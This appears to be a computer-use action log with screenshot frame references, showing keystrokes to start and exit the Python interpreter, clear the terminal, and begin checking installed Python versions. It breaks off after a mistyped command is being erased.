
Start the Python interpreter, exit it with exit(), and clear the terminal.
type("python")
key("Return")

key("ctrl+c")

type("exit()")

key("Return")
key("ctrl+l")
Check the installed Python versions: python 2.7.18 and python3 3.8.10.
type("ptyh")

key("BackSpace")
key("BackSpace")
key("BackSpace")
